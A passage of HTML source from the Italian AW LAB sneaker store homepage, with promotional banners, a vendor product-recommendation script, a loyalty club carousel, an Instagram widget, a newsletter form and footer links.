                <div class="b-editorialTextBox__cta">
                    <a role="button" class="button-round-secondary js-analytics-banner-button b-anchorButton b-editorialColor__text--white" 
                       href="https://www.aw-lab.com/novita/" 
                       data-analytics-title=""
                       >
                       SCOPRI I NUOVI ARRIVI
                    </a>
                    
                    
                </div>
            
        </div>
    </div>
    
        <a href="https://www.aw-lab.com/novita/" aria-label="STAY TRENDY ">
    
        <div data-analytics-title="Hero Banner Slide" class="b-herobanner__image js-analytics-banner" 
             
                aria-hidden="true"
             >
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw161a4178/2026/wk01/NEWIN-750X750.jpg" media="(max-width: 767px)" width="375" height="525" />
                    <img src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw0b4f8cfb/2026/wk01/NEWIN-3000X1150.jpg" alt=""
                        media="(min-width: 768px)" width="1440" height="720" />
                </picture>
            
        </div>
        
    </a>
</section></div><div class="b-herobanner__slide--carousel"><section role="banner" class="b-herobanner">
    <div class="b-herobanner__textBox">
        <div class="b-editorialTextBox">
            
            
                <div id="banner-title" class="b-editorialTextBox__title b-editorialColor__text--white">
                    COMFY DAYS
                </div>
            
            
            
                <div class="b-editorialTextBox__cta">
                    <a role="button" class="button-round-secondary js-analytics-banner-button b-anchorButton b-editorialColor__text--white" 
                       href="https://www.aw-lab.com/selezioni/winter-essentials/" 
                       data-analytics-title=""
                       >
                       SCOPRI LA SELEZIONE
                    </a>
                    
                    
                </div>
            
        </div>
    </div>
    
        <a href="https://www.aw-lab.com/selezioni/winter-essentials/" aria-label="COMFY DAYS">
    
        <div data-analytics-title="Hero Banner Slide" class="b-herobanner__image js-analytics-banner" 
             
                aria-hidden="true"
             >
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwfefe4bbd/2026/wk01/COMFYDAYS-750x750.jpg" media="(max-width: 767px)" width="375" height="525" />
                    <img src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw22eaa207/2026/wk01/COMFYDAYS-3000x1150.jpg" alt=""
                        media="(min-width: 768px)" width="1440" height="720" />
                </picture>
            
        </div>
        
            <div class="b-herobanner__overlay" aria-hidden="true"></div>
        
    </a>
</section></div></div>
    </div>
</div>
</div><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile40 b-spaceComponent__spaceDesktop64"></div>
</div><div class="experience-component experience-layouts-secondEditorialCarousel"><div class="b-editorial-wrp ">
    

    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;homepage-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ebf41c894367e2c83a6052bed4';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('homepage-recommendations-2');
var slotConfigId = decodeHtml('20241219_homepage-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-it-Site/it_IT/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ebf41c894367e2c83a6052bed4"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div></div><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile64 b-spaceComponent__spaceDesktop80"></div>
</div><div class="experience-component experience-layouts-clubBanner">

<div class="b-clubBanner">
    <div class="b-clubBanner__text">
        <div class="b-clubBanner__text__title">
            ENTRA A FAR PARTE DI
            <div class="b-clubBanner__editorialColor__text__gradient--gradient-01">AW LAB CLUB</div>
        </div>
        <div class="b-clubBanner__text__box">
            <div class="b-clubBanner__text__box--description">AW LAB CLUB premia la tua fedeltà!<br/>Entra a far parte del club per godere di vantaggi esclusivi ed esperienze uniche. <br/>Scopri tutti i vantaggi che ti abbiamo riservato!<br/></div>
            <div class="b-clubBanner__text__box--cta">
                <a class="button-round-secondary b-anchorButton b-clubBanner__editorialColor__cta--black" href="https://www.aw-lab.com/awlab-club.html" data-analytics-title="" ><span>SCOPRI DI PI&Ugrave;</span></a>
                <div class="b-clubBanner__carousel__arrowsContainer">
                    <div class="js-prevArrow b-clubBanner__carousel__arrowsContainer--arrow">
                        <svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none"
    xmlns="http://www.w3.org/2000/svg">
    <rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C" />
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M17.451 23.3478H32.1156C32.4746 23.3478 32.7656 23.6388 32.7656 23.9978C32.7656 24.3568 32.4746 24.6478 32.1156 24.6478H17.4467L24.6899 31.891C24.9437 32.1449 24.9437 32.5564 24.6899 32.8103C24.4361 33.0641 24.0245 33.0641 23.7707 32.8103L15.42 24.4596C15.1661 24.2057 15.1661 23.7942 15.42 23.5403L23.7707 15.1896C24.0245 14.9358 24.4361 14.9358 24.6899 15.1896C24.9437 15.4435 24.9437 15.855 24.6899 16.1089L17.451 23.3478Z"
        fill="#0C0C0C" />
</svg>
                    </div>
                    <div class="js-nextArrow b-clubBanner__carousel__arrowsContainer--arrow">
                        <svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5451 23.3478H15.8805C15.5215 23.3478 15.2305 23.6388 15.2305 23.9978C15.2305 24.3568 15.5215 24.6478 15.8805 24.6478H30.5494L23.3062 31.891C23.0524 32.1449 23.0524 32.5564 23.3062 32.8103C23.56 33.0641 23.9716 33.0641 24.2254 32.8103L32.5761 24.4596C32.83 24.2057 32.83 23.7942 32.5761 23.5403L24.2254 15.1896C23.9716 14.9358 23.56 14.9358 23.3062 15.1896C23.0523 15.4435 23.0523 15.855 23.3062 16.1089L30.5451 23.3478Z" fill="#0C0C0C"/>
</svg>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div data-cmp="carousel" data-json-config='{&quot;autoplay&quot;:false,&quot;slidesToShow&quot;:2.13,&quot;slidesToScroll&quot;:1,&quot;dots&quot;:false,&quot;arrows&quot;:true,&quot;infinite&quot;:false,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:1.15,&quot;slidesToScroll&quot;:1,&quot;dots&quot;:false,&quot;arrows&quot;:true,&quot;autoplay&quot;:false}}]}' class='b-clubBanner__carousel'>
        <div class="js-remove"><div class="js-remove">
<section role="banner" class="b-clubBanner__carousel__item">
    
        <a class="b-clubBanner__carousel__item__image--link" href="https://www.aw-lab.com/awlab-club.html" data-analytics-title="">
            <div class="b-clubBanner__carousel__item__image">
    
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw4d2c4e1d/2024/wk24/1-Exclusive-mobile.jpg" media="(max-width: 767px)" width="602" height="802" />
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw4d2c4e1d/2024/wk24/1-Exclusive-mobile.jpg" alt=""
                        media="(min-width: 768px)" width="1000" height="1335" />
                </picture>
            
    
            </div>
        </a>
    
    
        <div class="b-clubBanner__carousel__item__label">
            <div class="b-clubBanner__carousel__item__label--text">AW LAB CLUB</div>
        </div>
    

    
        <div class="b-clubBanner__carousel__item__overlay" aria-hidden="true"></div>
    
    <div class="b-clubBanner__carousel__item__box">
        
            <div class="b-clubBanner__carousel__item__box--title">INIZIATIVE ESCLUSIVE MEMBERS</div>
        
        
        
            <a role="button" class="b-clubBanner__carousel__item__box--cta link-secondary-book-large b-anchorButton"
               href="https://www.aw-lab.com/awlab-club.html"
               
               data-analytics-title="">
                <span>Scopri di pi&ugrave;</span>
            </a>
        
    </div>
</section></div><div class="js-remove">
<section role="banner" class="b-clubBanner__carousel__item">
    
        <a class="b-clubBanner__carousel__item__image--link" href="https://www.aw-lab.com/awlab-club.html" data-analytics-title="">
            <div class="b-clubBanner__carousel__item__image">
    
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw256977f8/2024/wk24/2-Birthday-mobile.jpg" media="(max-width: 767px)" width="602" height="802" />
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwd093a85f/2024/wk24/2-Birthday.jpg" alt=""
                        media="(min-width: 768px)" width="1000" height="1335" />
                </picture>
            
    
            </div>
        </a>
    
    
        <div class="b-clubBanner__carousel__item__label">
            <div class="b-clubBanner__carousel__item__label--text">AW LAB CLUB</div>
        </div>
    

    
        <div class="b-clubBanner__carousel__item__overlay" aria-hidden="true"></div>
    
    <div class="b-clubBanner__carousel__item__box">
        
            <div class="b-clubBanner__carousel__item__box--title">SORPRESA DI COMPLEANNO</div>
        
        
        
            <a role="button" class="b-clubBanner__carousel__item__box--cta link-secondary-book-large b-anchorButton"
               href="https://www.aw-lab.com/awlab-club.html"
               
               data-analytics-title="">
                <span>Scopri di pi&ugrave;</span>
            </a>
        
    </div>
</section></div><div class="js-remove">
<section role="banner" class="b-clubBanner__carousel__item">
    
        <a class="b-clubBanner__carousel__item__image--link" href="https://www.aw-lab.com/awlab-club.html" data-analytics-title="">
            <div class="b-clubBanner__carousel__item__image">
    
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw489813aa/2024/wk24/3-Discount-mobile.jpg" media="(max-width: 767px)" width="602" height="802" />
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwc4216edf/2024/wk24/3-Discounts.jpg" alt=""
                        media="(min-width: 768px)" width="1000" height="1335" />
                </picture>
            
    
            </div>
        </a>
    
    
        <div class="b-clubBanner__carousel__item__label">
            <div class="b-clubBanner__carousel__item__label--text">AW LAB CLUB</div>
        </div>
    

    
        <div class="b-clubBanner__carousel__item__overlay" aria-hidden="true"></div>
    
    <div class="b-clubBanner__carousel__item__box">
        
            <div class="b-clubBanner__carousel__item__box--title">VOUCHER E SCONTI CLUB</div>
        
        
        
            <a role="button" class="b-clubBanner__carousel__item__box--cta link-secondary-book-large b-anchorButton"
               href="https://www.aw-lab.com/awlab-club.html"
               
               data-analytics-title="">
                <span>Scopri di pi&ugrave;</span>
            </a>
        
    </div>
</section></div><div class="js-remove">
<section role="banner" class="b-clubBanner__carousel__item">
    
        <a class="b-clubBanner__carousel__item__image--link" href="https://www.aw-lab.com/return-procedures.html" data-analytics-title="">
            <div class="b-clubBanner__carousel__item__image">
    
            
                <picture>
                    <source srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwc7174a56/2024/wk24/4-Delivery-mobile.jpg" media="(max-width: 767px)" width="602" height="802" />
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwc262f09b/2024/wk24/4-Free deliveries.jpg" alt=""
                        media="(min-width: 768px)" width="1000" height="1335" />
                </picture>
            
    
            </div>
        </a>
    
    
        <div class="b-clubBanner__carousel__item__label">
            <div class="b-clubBanner__carousel__item__label--text">AW LAB CLUB</div>
        </div>
    

    
        <div class="b-clubBanner__carousel__item__overlay" aria-hidden="true"></div>
    
    <div class="b-clubBanner__carousel__item__box">
        
            <div class="b-clubBanner__carousel__item__box--title">RESI GRATUITI</div>
        
        
        
            <a role="button" class="b-clubBanner__carousel__item__box--cta link-secondary-book-large b-anchorButton"
               href="https://www.aw-lab.com/return-procedures.html"
               
               data-analytics-title="">
                <span>Scopri di pi&ugrave;</span>
            </a>
        
    </div>
</section></div></div>
    </div>
</div></div><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile64 b-spaceComponent__spaceDesktop80"></div>
</div><div class="experience-component experience-layouts-socialWall"><!-- LightWidget WIDGET -->
<div class="b-socialWall">
    <div class="b-socialWall__header">
        <div class="b-socialWall__header--hashtag">#AWLAB #PLAYWITHSTYLE</div>
        <div class="b-socialWall__header__titleContainer">
            <div class="b-socialWall__header__titleContainer--title">FOLLOW US ON INSTAGRAM</div>
              <a class="button-round-secondary b-anchorButton b-socialWall__header__titleContainer--cta h-hidden-small h-hidden-medium" href="https://www.instagram.com/awlab/" data-analytics-title="" ><span>Follow us</span></a>
        </div>
    </div>
    <script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script>
    <iframe src="https://cdn.lightwidget.com/widgets/0634f23a203859e09ba2deba1dc44ad9.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>
    <a class="button-round-secondary b-anchorButton b-socialWall__header__titleContainer--cta h-hidden-large h-hidden-extra-large" href="https://www.instagram.com/awlab/" data-analytics-title="" ><span>Follow us</span></a>
</div></div><div class="experience-component experience-layouts-spaceComponent"><div class="b-spaceComponent__spaceMobile2 b-spaceComponent__spaceDesktop2"></div>
</div><div class="experience-component experience-layouts-mainBrandsBanner">
<section role="banner" class="b-mainbrandsbanner">
    <div class="b-mainbrandsbanner__items">
        <div class="b-mainbrandsbanner__item">
            <a href="https://www.aw-lab.com/brand/adidas-originals/" aria-label="">
            <div class="b-mainbrandsbanner__image" >
                
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw453e7c2e/_ training/brand_adidas.png" alt=""
                        width="75" height="75" loading="lazy" />
                
            </div>
            </a>
        </div>
        <div class="b-mainbrandsbanner__item">
            <a href="https://www.aw-lab.com/brand/nike/" aria-label="">
            <div class="b-mainbrandsbanner__image" >
                
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw2f0646ee/_ training/brand_nike.png" alt=""
                        width="75" height="75" loading="lazy" />
                
            </div>
            </a>
        </div>
        <div class="b-mainbrandsbanner__item">
            <a href="https://www.aw-lab.com/brand/vrl/" aria-label="">
            <div class="b-mainbrandsbanner__image" >
                
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwb4c24de7/_ training/brand_vrl.png" alt=""
                        width="75" height="75" loading="lazy" />
                
            </div>
            </a>
        </div>
        <div class="b-mainbrandsbanner__item">
            <a href="https://www.aw-lab.com/brand/converse/" aria-label="">
            <div class="b-mainbrandsbanner__image" >
                
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw79311482/_ training/brand_converse.png" alt=""
                        width="75" height="75" loading="lazy" />
                
            </div>
            </a>
        </div>
        <div class="b-mainbrandsbanner__item">
            <a href="https://www.aw-lab.com/brand/jordan/" aria-label="">
            <div class="b-mainbrandsbanner__image" >
                
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw65a50772/_ training/brand_puma.png" alt=""
                        width="75" height="75" loading="lazy" />
                
            </div>
            </a>
        </div>
        <div class="b-mainbrandsbanner__item">
            <a href="https://www.aw-lab.com/brand/new-balance/" aria-label="">
            <div class="b-mainbrandsbanner__image" >
                
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3eb519ba/_ training/brand_nb.png" alt=""
                        width="75" height="75" loading="lazy" />
                
            </div>
            </a>
        </div>
        <div class="b-mainbrandsbanner__item">
            <a href="https://www.aw-lab.com/brand/vans/" aria-label="">
            <div class="b-mainbrandsbanner__image" >
                
                    <img src="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw32f8d2a7/_ training/brand_vans.png" alt=""
                        width="75" height="75" loading="lazy" />
                
            </div>
            </a>
        </div>
        <div class="b-mainbrandsbanner__item b-mainbrandsbanner__item--cta">
            <a role="button" class="button-round-secondary b-anchorButton" href="https://www.aw-lab.com/brand/" aria-label="Vedi tutti" data-analytics-title="">Vedi tutti</a>
        </div>
    </div>
</section></div></div>
    </div>



</div>
</main>


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/donna/scarpe/"">
                    Scarpe Donna
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/uomo/scarpe/"">
                    Scarpe Uomo
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/"">
                    Scarpe Ragazzo
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/novita/"">
                    Nuovi Arrivi
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/selezioni/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/collezioni/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
RESTA IN CONTATTO
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://www.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obbligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Per favore, inserisci un minimo di {0} caratteri.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;Non puoi inserire pi&ugrave; di {0} caratteri.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Si &egrave; verificato un errore: la tua email sembra sbagliata, puoi riprovare?&lt;br/&gt;AW LAB Play with style!&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="IT"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Indirizzo e-mail</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Per procedere con l'iscrizione, accetta i termini e le condizioni di AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Per favore, inserisci un minimo di {0} caratteri.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;Non puoi inserire pi&ugrave; di {0} caratteri.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Inserisci un valore valido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="IT"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizzo il trattamento dei dati personali ai sensi dell'art. 13 del decreto legislativo 196/2003 <span style</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Iscriviti
        </button>

        
            <input type="hidden" name="csrf_token" value="SYGUfuoVfXEq8V4oBJPyp_NKE7cVa6fqLyX9_btKejPcPkDKDq6zrOcBgd10MobigKDNl0LAYAUJFbSsEKVN-Vgcb6S90B-F6fgis-S_hOMlgXtQRuYpq0nfitLuYtYJtBPPJt9b6o6C-MAjo4qFZXBcFuqGkiqLmVMngiPPaeRp7IcHzT0=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Grazie per esserti iscritto alla nostra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-about-us.html">Chi siamo</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/negozi">Trova un Negozio</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-jobs-new.html">Lavora con noi</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Servizio Clienti</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/delivery.html">Spedizioni</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/controllaspedizione">Traccia il tuo Ordine</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/return-procedures.html">Resi e Rimborsi</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/shoes-size-chart-woman.html">Guida alle Taglie</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/faq-orders-payments.html">FAQ e Contatti</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-club.html">Il Programma</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/registrazione">Registrati</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/regolamento-awlab-club.html">Regolamento</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Termini e Condizioni Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legali</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-terms.html">Termini e Condizioni</a>
        </li>
   <li class="b-footer__nav-item">
